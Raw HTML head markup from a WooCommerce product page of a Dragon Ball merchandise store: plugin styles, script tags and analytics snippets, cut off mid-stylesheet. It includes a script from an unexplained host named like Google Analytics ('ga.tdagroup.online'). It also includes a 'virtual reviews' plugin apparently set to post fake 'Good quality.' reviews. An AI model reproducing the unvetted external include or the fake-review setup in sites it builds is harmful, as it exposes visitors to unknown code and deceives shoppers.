.vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/9518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=9518' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.152.1" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond 